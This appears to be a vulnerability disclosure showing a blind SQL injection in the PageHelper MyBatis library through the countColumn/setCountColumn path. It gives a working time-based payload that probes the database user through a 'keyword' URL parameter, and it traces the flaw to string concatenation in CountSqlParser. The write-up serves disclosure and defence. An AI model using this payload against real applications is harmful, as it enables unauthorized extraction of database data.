Pagehelper has a SQL injection vulnerability
Pagehelper has a SQL injection vulnerability validation process
Note: A Boolean blind and time blind SQL injection vulnerability exists in the countColumn parameter of pegehelper, which is called by setCountColumn method.
Official website: https://pagehelper.github.io/
Source code: https://github.com/pagehelper/Mybatis-PageHelper
Git:https://github.com/pagehelper/Mybatis-PageHelper.git
Verification Process:
-
Local environment: SpringBoot+MyBatis+MySQL
-
Visit the page with the
keywordparameter -


Visit URL:http://127.0.0.1:8081/demo?keyword=0),(if(user() like 'r%25',sleep(3),1/0)
Respond time 3s.
- Visit URL:http://127.0.0.1:8081/demo?keyword=0),(if(user() like 'q%25',sleep(3),1/0)

Respond quick.
View the source code:

1、 keyword is sent to com.github.pagehelper.Page#setCountColumn Method.

2、 When execute sql statement, pagehelper will intercept it. Gotocom.github.pagehelper.PageInterceptor#intercept method, and step into count Method.
3、Then step intocom.github.pagehelper.util.ExecutorUtil#executeAutoCount,

4、Then step intocom.github.pagehelper.dialect.AbstractHelperDialect#getCountSql,

5、 com.github.pagehelper.parser.CountSqlParser#sqlToCount,this place concats the String from web input. Finally, cause SQL Injection.

getSmartCountSql:200, CountSqlParser (com.github.pagehelper.parser)
getCountSql:80, AbstractHelperDialect (com.github.pagehelper.dialect)
getCountSql:81, PageHelper (com.github.pagehelper)
executeAutoCount:157, ExecutorUtil (com.github.pagehelper.util)
count:178, PageInterceptor (com.github.pagehelper)
intercept:121, PageInterceptor (com.github.pagehelper)
invoke:62, Plugin (org.apache.ibatis.plugin)
query:-1, $Proxy64 (com.sun.proxy)
selectList:151, DefaultSqlSession (org.apache.ibatis.session.defaults)
selectList:145, DefaultSqlSession (org.apache.ibatis.session.defaults)
selectList:140, DefaultSqlSession (org.apache.ibatis.session.defaults)
executeForMany:147, MapperMethod (org.apache.ibatis.binding)
execute:80, MapperMethod (org.apache.ibatis.binding)
Payload: 0),(if(user() like 'r%25',sleep(3),1/0),and it was delayed by three seconds。




 浙公网安备 33010602011771号
浙公网安备 33010602011771号